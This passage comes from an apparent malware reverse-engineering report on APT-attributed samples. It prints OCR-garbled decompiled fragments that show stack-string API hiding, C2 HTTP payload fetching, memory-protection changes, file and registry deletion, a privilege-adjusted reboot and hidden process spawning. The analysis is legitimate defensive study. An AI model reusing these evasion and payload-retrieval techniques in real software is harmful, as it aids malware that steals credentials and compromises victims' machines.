   uVar1 = Freelibrary (local 10);
```
*Figure 42, retrieving moz\_logins table*

This is clearly the intended malicious behaviour of the malware, and is likely used in conjunction with other DLLs in a collection making up a larger piece of malware that provides the threat group with information about, and full access to, a victim's device.

#### *3.3.1.2 Browser.dll*

Moving on to browser.dll, the program's entry point also is similar in composition to the DllMain function, as a result the tester renamed the function signature to this effect and continued.



*Figure 43, the DllMain function for browser.dll*

Likewise, the init function performed a similar series of operations to the init function in the previous piece of malware, that is, to initialise program memory locations to 0 and check for errors on start-up and return a concatenated integer. However, in addition to this, the function also performs some memory initialisation on a global variable in the program.

```
C<sub>f</sub> Decompile: init - (browser.dll)
                                                                                                 \frac{1}{2}\overline{2}int init(void)
 \mathcal{R}\overline{4}k
 5
      undefined4 *heapPtr,
 \overline{6}DWORD error;
 7
      MSG messageInfo;
      DWORD threadCreationFlag;
 8
 9
      code ** local 8;
10
                            /* 0x69a3 5 init */
1ı
      heapPtr = (undefined4 *)InitializeHeapToZero_WithSize(4);
12
13
      if (heapPtr == (undefined4 *)0x0) {
        DAT_1000a008 = (undefined 4*)0x0;14
15
      }
16
      else {
lı 7
        DAT 1000a008 = (undefined4 *)AssignPtr(heapPtr);
18
      \mathcal{E}19
      CreateMutexA((LPSECURITY_ATTRIBUTES)0x0,0,(LPCSTR)&mutexName);
20
      \frac{\text{local } 8}{\text{local } 8} = (code **)*DAT 1000a008;
21
      error = GetLastError();22
       (**<mark>local 8</mark>)(&DAT 10008a9c,1,1,&DAT 1000810d,error);
23
      error = GetLastError();24
      if (error != 0xb7) {
25
         CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&FreeMemory,(LPVOID)0x0,0,
\begin{array}{c} \n 26 \\
 \hline\n 27\n \end{array}&threadCreationFlag);
         \text{local}8 = (\text{code} **)*DAT 1000a008;
28
         error = GetLastError();29
         (**<mark>local 8</mark>)(&DAT 10008a9c,2,1,&DAT 1000810d,error);
30
         while(true) {
31
           error = GetMessageA(\& messageInfo, (HWND)OxO, O, O);
32
           if (error == 0) break;
33
           TranslateMessage(&messageInfo);
34
           DispatchMessageA(&messageInfo);
35
         }
36
      \mathcal{F}37
      return CONCAT31 ((int3) (error \gg 8), 1);
38 |}
39
```


Due to the similarities in these areas between the two pieces of malware and the fact that more success in finding malicious behaviour was had by checking the list of flagged libraries in PEStudio against the import symbols in Ghidra, the tester decided at this stage to move to this approach, this has the added benefit of improving the ease with which the tester can discern the use of functions, as parameters passed into imported library functions are welldocumented and can help with variable naming and discernment of the purpose of a function.

The begins with the CryptBinaryToStringA/CryptStringToBinaryA Functions. Each of these functions is referenced in only one function each, which the tester has determined both

perform the same action but in reverse. They both use their respective functions, followed by a GetLastError call, then they initialise an area of memory to zero, call their function once more, GetLastError once more, and finally retrieve a pointer to the buffer containing either the buffer or string requested by the developer. This can be seen in [Figure 45](#page-58-0) and [Figure 46.](#page-58-1)



*Figure 45, GetStringFromBinary function using CryptBinaryToStringA*

<span id="page-58-0"></span>

*Figure 46, GetBinaryFromString function using CryptStringToBinaryA*

<span id="page-58-1"></span>Next the tester moved on to analysing usage of the ObtainUserAgentString function from urlmon.dll, this function was used only in a getter like the GetBinaryFromString etc. getters, which in turn is only used in a single function, which the tester has elected to call SetWininetCommand. This function was named in this way as it resembles the functions in the credssp.dll file that made use of Stack Strings.

This function first gets the volume serial number and the User Agent string from the VolumeInformationA and ObtainUserAgentSring functions, after these are loaded onto the stack the stack strings are loaded, these are, in order, "wininet.dll",

"InternetCloseHandle", and "InternetReadFile". These functions are clearly placed in StackStrings for a purpose, to avoid detection by simple scans such as Strings or PE header analysis. The latter is of note as it allows data to be read from an HttpOpenRequest (which is present in the Symbol tree). Knowing that this piece of malware is connected to a C&C server as has been revealed earlier in the paper means that what is likely occurring here is a request for another piece of malicious code, possibly an exploit or other malware file, for further compromise of the device.

```
والمساو وسيء ستاسد
                 /* wininet.dll *\overline{7}local lc = 0x696e6977;local 18 = 0x2e74656e;local 14 = 0x6c6c64;local c = GetModuleHandleA((LPCSTR)&local 1c);
local 8 = (code **)*DAT 1000a008;DVar1 = GetLastError();(**local_8)(&DAT_100089a0,3,1,&DAT_1000810d,DVar1);
                  /* InternetCloseHandle */
local_4 = 0x65746e49;local_40 = 0x74656e72;local 3c = 0x736f6c43;local 38 = 0x6e614865;local 34 = 0x656c64;pFVar2 = GetProcAddress(local c, (LPCSTR)&local 44);
*(FARPROC *)(local 10 + 0x25) = pFVar2;
local_8 = (code **)*DAT_1000a008;DVar1 = GetLastError();(**local_8)(&DAT_100089a0,4,1,&DAT_1000810d,DVarl);
                  /* InternetReadFile */
local 30 = 0x65746e49;local 2c = 0x74656e72;local 28 = 0x64616552;
local_24 = 0x656c6946;local_20 = 0;pFVar2 = GetProcAddress(local_c,(LPCSTR)&local_30);
*(FARPROC *)(local 10 + 0x29) = pFVar2;
local 8 = (code **)*DAT 1000a008;DVar1 = GetLastError();uVar3 = (**local 8)(&DAT_100089a0,5,1,&DAT_1000810d,DVar1);
return CONCAT31((int3)((uint)uVar3 >> 8),1);
```
*Figure 47, stack strings in SetWininetCommand*

Now looking at the HttpOpenRequest function itself (QuinnRadich, 2021), it is called twice, both in tandem with all the other wininet.dll functions found outwith the stack strings, seemingly to make a request in both instances. From the VirusTotal scan it is known that an HTTP request is made to a suspicious URL hosted on google, resolving to a PDF file that may be the payload of the malware. Unfortunately, this may be a case whereby dynamic analysis would reveal more information to this point, or, indeed, information from a file the tester does not have access to, as the tester was unable to locate or deobfuscate information pertaining to this file.

```
lpszVerb = (LPV0ID)FUN 10001435((int)&DAT 1000899c, 4);
local 8 = (code **) * DAT 1000a008;error = GetLastError();(**local_8)(&DAT_100089a0,0x2c,1,&DAT_1000810d,error);
lpszHeaders = (LPCSTR)FUN 10001435((int)&DAT 1000895c, 0x2f);
local 8 = (code **)*DAT 1000a008;error = GetLastError();(**local 8)(&DAT 100089a0,0x2d,1,&DAT 1000810d,error);
lpsz0bjectName = FUN_10005605();
local 8 = (code **)*<del>DT</del> 1000a008;error = GetLastError();(**local 8)(&DAT 100089a0,0x2f,1,&DAT 1000810d,error);
hInternet = (HINTERNET)InternetOpenA(*(undefined **)((int) this + 8), 0, 0, 0, 0);hConnect = InternetConnectA(hInternet,*(LPCSTR *)((int)this + 0xc),0x50,(LPCSTR)0x0,(LPCSTR)0x0,3,
                            0. (DWORD *)0x0):
local 8 = (code **)*DAT 1000a008;error = GetLastError();(**local 8)(&DAT 100089a0,0x30,1,&DAT 1000810d,error);
hRequest = (HINTERNET)HttpOpenRequestA(hConnect,lpszVerb,lpszObjectName,0,0,0,0,0);
local 8 = (code **)*DAT 1000a008;error = GetLastError();(**local 8)(&DAT 100089a0,0x31,1,&DAT 1000810d,error);
error = \text{IstrlenA}(param 1);param_1 = (LPCSTR)HttpSendRequestA(hRequest,lpszHeaders,0xffffffff,param_1,error);
local 8 = (code **)*DAT 1000a008;error = GetLastError();(**local 8)(&DAT 100089a0,0x33,1,&DAT 1000810d,error);
if (param 1 = (LPCSTR)0x0) goto LAB 10005a9a;
local_8 = (code **)0x0;param_1 = (LPCSTR)HttpQueryInfoA(hRequest,0x16,(LPVOID)0x0,(LPDWORD)&local_8,(LPDWORD)0x0);
ppcVar1 = (code **)*DAT 1000a008;error = GetLastError();(**ppcVarl)(&DAT 100089a0,0x34,1,&DAT 1000810d,error),
error = GetLastError();if (error != 0x7a) goto LAB 10005a9a;
lpBuffer = (byte *)CallInitializeHeapToZero WithSize((SIZE T)local 8);
HttpQueryInfoA(hRequest, 0x13, lpBuffer, (LPDWORD)&local_8, (LPDWORD)0x0);
ppcVar1 = (code **)*DAT 1000a008;error = GetLastError();(**ppcVarl)(&DAT_100089a0,0x35,1,&DAT_1000810d,error);
iVar2 = IncreaseParams_AndReturnZero(lpBuffer, &DAT_10008804, 3);
if (iVar2 == 0) {
```
*Figure 48, part of a function responsible for making HTTP requests*

Indeed, there is an abundance of references to several DAT\_\* labels, One (DAT\_1000a008) is referenced over 240 times throughout the program. It is likely that it is both obfuscated and packed, resulting in multiple sections of code that are unreadable and inaccessible outwith an execution environment.

Of the code that is present, however, there are many functions, code snippets, and techniques that have been reused by this threat actor, in particular the usage of stack strings to reference external functions that the author of the malware may not have wanted an analyst to discover, as well as several functions that serve arbitrary, possibly legitimate purposes to hide malicious activity.

# *3.3.1.3 Defupd.exe*

Defupd.exe is the first executable file analysed using this method and as a result the tester deemed it necessary to take an altogether different approach due to the relative size and complexity of the binary file. This approach, however, still begins with analysis of the entry function, the only exported function in the executable. As a standard EXE entry function this process ends with a call into a function which can be assumed to be the main function of the executable, this function, however, appears to not perform any malicious activity in and of itself, and therefore it's necessary to analyse the function calls that PEStudio has determined to be possibly malicious individually.

```
₹
  DWORD nSize:
  void **lpDst;
 LPCWSTR pWVarl;
  void **ppvVar2;
  ulonglong uVar3;
  undefined *puVar4.
  undefined auStackY152 [32]:
  byte *local 68 [6]:
  undefined8 local 38;
  undefined8 local 28;
  ulonglong local 20;
  ulonglong local 10;
  local 10 = DAT 14004da40 \hat{ } (ulonglong)auStackY152;
  puVar4 = \text{\&DAT } 14004d970;InitialiseArray(local 68, ADAT 14004d948, 0x24, ADAT 14004d970, 0xb);
  FUN 140009680(local 68, (void **) &local 38);
  pWVarl = (LPCWSTR)&local 38,
  if (7 < \text{local } 20) {
    pWVarl = (LPCWSTR)CONCAT62(local 38. 2 6 , (WCHAR)local 38);
  \mathcal{E}nSize = ExpandEnvironmentStringsW(pWVarl,(LPWSTR)0x0,0);
  lpDst = (void **)calloc((ulonglong)nSize, 2);
  pWVarl = (LPCWSTR)&local 38,
  if (7 < \text{local } 20) {
    pWVarl = (LPCWSTR)CONCAT62(local 38. 2 6, (WCHAR)local 38);
  ι
  uVar3 = (ulonglong)nsize;ppvVar2 = lpDst;
  ExpandEnvironmentStringsW(pWVarl,(LPWSTR)lpDst,nSize);
  FUN 14000blf0(lpDst,ppvVar2,uVar3,puVar4);
  free (lpDst);
  if (7 < local_20) {
    free((void *)CONCAT62(local 38. 2 6, (WCHAR)local 38));
  }
  local 20 = 7;
  local 28 = 0;
  local_38. 02 = L'\0';FUN_140008c30((longlong)local_68);
 FUN_14001d0c0(local_10 ^ (ulonglong)auStackY152);
  return;
}
```
*Figure 49, the main function of defupd.exe*

Beginning with the WriteFile function. This is used in several areas including in write nolock, which is a function that writes data to a file without locking a thread (TylerMSFT, 2021, 2022), where it is used 6 separate times if certain low-level requirements are met, as well as a user-defined function, "WriteToAFile", which is referenced across the

program whenever a file needs to be written to. The specific file which is to be written appears to be obfuscated and hence can only be confirmed with dynamic analysis, however it is known from VirusTotal Observer (VirusTotal, no date f) that it writes to a dll file called udhisapi.dll, which is responsible for Universal Plug and Play (UPnP) authorisation. This protocol allows third party applications to open and close ports automatically, which may allow a malicious actor to gain access to a network (Nakutavičiūtė, 2019).



*Figure 50, defupd.exe's usage of WriteFile, with decompiled code for a function that uses it alongside*

Next considering VirtualProtect. This function allows the developer to change the protection level of a region of memory, (i.e, read, write, and execute in Linux) using a series of memory protection constants (Bridge, 2022c). The specific flag that is used in this instance is obfuscated using a number of nested function parameters and bitwise operations, as well as packing, however it can be assumed that this is attempting to make a certain area of memory executable for malicious purposes.

```
lVar5 = *param1;
iVar4 = 0;
uVar3 = * (ulonglong *) (Uar5 + 0x30) & 0xffffffff00000000;
if (* (short *)(lVar5 + 6) != 0)puVar2 = (uint *)( (ulonglong)* (ushort *)(Uar5 + 0x14) + 0x3c + Uar5);do {
     uVar1 = *puVar2;if ((uVarl >> 0x19 \& 1) == 0) {
                     /* obfuscates protect constant */
       flNewProtect = *(uint *)(&DAT_140041890 +
                                   ((ulonglong)(uVarl >> 0xlf) +
                                   ((\text{longlong})(\text{int})(\text{uVar1} \gg \text{0x1e} \& 1) +\frac{1}{\text{longlong}}\left(\text{int}\right)\left(\text{uVar1} \gg \text{0x1d} \& 1\right) * 2) * 2 + 4;if ((uVarl >> 0xla & 1) != 0) {
         flNewProtect = flNewProtect | 0x200;
       \mathcal{E}dwSize = puVar2[-5];
       if (dwSize == 0) {
         if ((uVarl & 0x40) == 0) {
            if (-1 < (char)uVar1) goto LAB_1400135be;dwSize = *(uint *)(lVar5 + 0x24);
         \mathcal{F}else {
           dwSize = *(uint *)(lVar5 + 0x20);
         \mathcal{F}if (dwSize == 0) goto LAB 1400135be;
       \mathcal{F}/* Changes the protection on a region of committed pages in the virtual address
                        space of the calling process. */
       VirtualProtect((LPVOID)(puVar2[-7] | uVar3),(ulonglong)dwSize,flNewProtect,lpfOldProtect);
     \mathcal{F}else fVirtualFree((LPVOID)(puVar2[-7] | uVar3),(ulonglong)puVar2[-5],0x4000);
     \mathcal{F}AB 1400135be:
     lVar5 = *param1,
     iVar4 = iVar4 + 1;
     puVar2 = puVar2 + 10;
  } while (iVar4 < (int)(uint)*(ushort *)(Var5 + 6));J.
 return;
```
*Figure 51, VirtualProtect in defupd allowing for memory protection changes in a specific, obfuscated region*

This may be used in the next function, CreateProcessW, which according to the Microsoft documentation "Creates a new process and its primary thread. The new process runs in the security context of the calling process." (Bridge, 2022a). This function is called only once in the program, in a function the tester has named CreateAProcess. Referring once more to VirusTotal it appears as this function spawns an instance of itself when ran, possibly for persistence on the machine.

DeleteFileW (Ashcraft, 2021b) is also used in the application, one function in which it is called makes use of Stack Strings to call SHDeleteKey from Wshlwapi.dll, which may result In registry keys being deleted (jwmsft, 2021b). Additionally, it is known from the VirusTotal report that files in the Windows Error Reporting (WER) directory are deleted, almost certainly using this function.

```
/* Wshlwapi.dll */
lpModuleName = 0x776c6873;local_2c = 0x2e697061;local 28 = 0x6c6c64;hModule = GetModuleHandleA((LPCSTR)&lpModuleName);
if (hModule == (HMODULE)0x0) {
  hModule = LoadLibraryA((LPCSTR)&lpModuleName);
\mathcal{F}/* SHDeleteKey */
lpProclame = 0x65444853;local lc = 0x6574656c;local_18 = 0x5779654b;local_14 = 0;Figure 52, one of many instances of the use of stack strings in this file
DVarl = GetFileAttributesW((LPCWSTR)puVar3);
if (DVarl != 0xffffffff) {
   if (7 < * (ulonglong *) (param_1 + 0x28)) {
    puVar5 = (undefined8 *)*puVar5;J.
                    /* Deletes an existing file. */
  DeleteFileW((LPCWSTR)puVar5);
 \mathcal{E}puVar5 = (undefined *)(param1 + 0x38);puVar3 = puVar5;
if (7 < * (ulonglong *) (param_1 + 0x50)) {
   puVar3 = (undefined8 *)*puVar5;
 }
DVarl = GetFileAttributesW((LPCWSTR)puVar3);
if (DVarl != 0xffffffff) {
   if (7 < * (ulonglong *) (param 1 + 0x50)) {
    puVar5 = (undefined *)*puVar5;/* Deletes an existing file. */
   DeleteFileW((LPCWSTR)puVar5);
```
*Figure 53, section of code that deletes the file*

Stack Strings are also being used in Defupd.exe to make external Internet Queries and HTTP Requests by constructing the string that is to be used as the reference to a specific function on the stack in hexadecimal, and then passing that to GetProcAddress, which retrieves the address of a DLL function (Bridge, 2021a), with a handle to the wininet.dll module and the collected function name. This can be seen below.

```
/* InternetQueryOptionW */
local 58 = 0x65746e49;local 54 = 0x74656e72;local 50 = 0x72657551;local \t4c = 0x74704f79;local 48 = 0x576e6f69;local 44 = 0;[nternetQueryOptionW = GetProcAddress(hModule,(LPCSTR)&local 58);
         /* InternetSetOptionW */
local a0 = 0x65746e49;local 9c = 0x74656e72;
local 98 = 0x4f746553;local 94 = 0x6f697470;local_90 = 0x576e;local Be = 0;[nternetSetOptionW = GetProcAddress(hModule,(LPCSTR)&local a0);
         /* InternetCloseHandle */
local 70 = 0x65746e49;local 6c = 0x74656e72;local 68 = 0x736f6c43;local_64 = 0x6e614865;local_60 = 0x656c64;InternetCloseHandle = GetProcAddress(hModule,(LPCSTR)&local_70);
         /* InternetOpenW */
local f8 = 0x65746e49;local f4 = 0x74656e72;local_f0 = 0x6e65704f;local_ec = 0x57;local_2d8 = InternetCloseHandle;
[nternetOpenW = GetProcAddress(hModule,(LPCSTR)&local_f8);
         /* InternetConnectW */
local_d0 = 0x65746e49;local_c = 0x74656e72;local c8 = 0x6e6e6f43;local_c4 = 0x57746365;local_c0 = 0;[nternetConnectW = GetProcAddress(hModule,(LPCSTR)&local d0);
         /* HttpOpenRequestA */
local e8 = 0x70747448;
local_e4 = 0x6e65704f;local_{e0} = 0x75716552;local_dc = 0x41747365;local_d8 = 0;HttpOpenRequestA = GetProcAddress(hModule,(LPCSTR)&local_e8);
```
*Figure 54, stack strings being built to reference specific functions*

# *3.3.1.4 Summary*

By far the most frequently used construct that APT38 Malware developers make use of, and therefore one of the biggest giveaways that malware is produced by them, is their heavy reliance on Stack Strings to call DLL files and their associated functions (using LoadLibraryA and GetProcAddress (Bridge, 2021a, 2022b)), to hide malicious activity. It is most blatantly used in credssp.dll when it is clearly employed as a part of a credential stealing attempt, however its use in both Defupd.exe and Browser.dll must not be understated, although in both instances it was not necessarily as pronounced as this, they were still present and

calling possibly malicious functions to connect to the internet, delete keys, and possibly do much more.

# 3.3.2 APT38

# *3.3.2.1 A1a91[…].bin*

The first piece of APT38 Malware analysed is the a1a91 binary, which is of considerable size (5.44mb) and compiled and packed using Delphi, an uncommon suite of tools and programming language based off Object Pascal. As a result of this, there are many unfamiliar objects and functions within the code that are not as well documented as languages more closely related to C such as C++ and C#.

As a result of this, and after some difficulty in discerning the main function's usage (especially given the volume of dependencies and child functions branching off from the entry point and main function, the tester elected to begin their assessment proper with the references to functions within advapi32.dll, a library for performing advanced functions on the system.

Fortunately, the three functions from this library that are referenced in this binary exist exclusively in the same function. This function begins by getting the current process, opening the process token with read, write, and execution access using OpenProcessToken. It then uses these privileges to identify the Locally Unique Identifier (LUID) of the system shutdown privilege with LookupPrivilegeValueW, before finally using AdjustTokenPrivileges to get the shutdown privilege for the process and ultimately rebooting the device by passing 0x2 into ExitWindowsEX (Ashcraft, 2021a; Bridge, 2021b; GrantMeStrength, 2021c; jwmsft, 2021a). It should be noted at this stage that the code found in this function is plagiarised almost wholesale from the Microsoft documentation concerning "How to Shut Down the System", with some refactoring and alteration of flags to ensure a reboot is performed (White, 2021d).

```
bool LocalPrivEsc_Reboot(void)
\overline{\mathcal{L}}int iVarl;
  HANDLE ProcessHandle;
  BOOL BVar2;
  DWORD DVar3;
  HANDLE *TokenHandle,
  HANDLE hToken;
  _TOKEN_PRIVILEGES luidShutdown;
  iVar1 = FUN 0041ff2c();
  TokenHandle = &hToken;
  if (iVar1 == 2) {
    DVar3 = 0x28;ProcessHandle = GetCurrentProcess();
                     /* opens current process token with read, execute, and traverse perms */
    BVar2 = OpenProcessToken(ProcessHandle, DVar3, TokenHandle);
    if (BVar2 == 0) {
      return false;
    \mathbf{v}/* retrieves the locally unique identifier (LUID) used on a specified system to
                        locally represent the specified privilege name */
    LookupPrivilegeValueW((LPCWSTR)0x0,L"SeShutdownPrivilege", sluidShutdown.Privileges[0].Luid);
    luidShutdown. PrivilegeCount = 1;luidShutdown. Privileges[0]. Attributes = 2;/* enables or disables privileges in the token */
    AdjustTokenPrivileges(hToken, 0, &luidShutdown, 0, (PTOKEN PRIVILEGES)0x0, (PDWORD)0x0);
    DVar3 = GetLastError();if (DVar3 != 0) {
      return false;
    \mathcal{F}\mathcal{F}/* Reboots */
  BVar2 = ExitWindowsEx(2, 0);return (bool)('\x01' - (BVar2 == 0));
٦
```
*Figure 55, a function that reboots the host device*

This code in and of itself Is an example of an overtly malicious function which makes use of Local Privilege Escalation to modify a target device. However, it is likely this function exists for one of three reasons. Firstly, as a proof-of-concept for local privilege escalation, i.e., to ensure it is possible on a target device, secondly, to install other malicious programs outwith the scope of this piece of malware itself that require a reboot for full installation to take place.

Thirdly, and what is perhaps most likely in this instance, to remove encryption keys for a piece of ransomware. This is likely as PEStudio has already identified known ransomware extensions in the malware, and this APT group is infamous for ransomware scams. It is likely therefore that this entire binary constitutes a piece of ransomware used by APT38.

# *3.3.2.2 Winmgmt\_1.exe*

As mentioned in the VirusTotal section for this piece of malware, the behaviour of it appears to be relatively limited. As such, and as internet connectivity (and the specific addresses the malware connects to) has been established, it was decided that effort should be placed on the process creation functionality of the malware.

This is done in the CreateProcessW function (Bridge, 2022a) which is referenced once. Inside this function, a process is created with a high-priority ProcessID on the main thread with a name that is a single null-terminated character. The reason for using a null terminated string as opposed to an actual null value is that if a null value is employed the default process name that will show up is the name of the process, which would tip off a user that something was wrong when a window appears later in execution.

The window that is spawned will either appear then quickly disappear, or not appear at all from a user perspective, as the lpStartupInfo.dwFlags flag is set to 1 (to show a window), but the .wShowWindow flag is set to 0, meaning another window (likely the main window of the currently running process) will appear instead, thereby not tipping off the user about malicious activity (Bridge, 2021d).

```
/* lpApplicationName == L'\0' */
lpProcessInformation.hProcess = (HANDLE)0x0;
lpProcessInformation.htmlread = (HANDLE)0x0;
                  /* high priority window + on main thread */lpProcessInformation. dwProcessId = 0;1pProcessInformation.dwThreadId = 0;
lpStartupInfo.size = 0x44;/* show window */lpStartupInfo dwFlags = 1;
                  /* hide window and show another window */
\text{lpStartupInfo}. wShowWindow = 0;
process = CreateProcessW(&lpApplicationName,(LPWSTR)0x0,(LPSECURITY ATTRIBUTES)0x0,
                         (LPSECURITY ATTRIBUTES)0x0,0,0,(LPV0ID)0x0,(LPCWSTR)0x0,&lpStartupInfo,
                         &lpProcessInformation);
```
*Figure 56, spawning a malicious process as hidden as possible*

Next, the tester attempted to locate the URLs in the assembly. This was done by first relocating the string value of one of the IP addresses in Radare2 to return the memory offset. Once the address was discovered the tester navigated there inside of Ghidra and discovered a function in which all three URLs were used. These URLs are passed into a function as a parameter that sets the value of the URL to a DAT\_ tag in memory. This new location is then fed through several functions for obfuscation purposes, as well as to convert the string to something that can be worked with, until it eventually it returns to the original function.

```
/* Assigns param 2 to location in param 1 for futher processing */
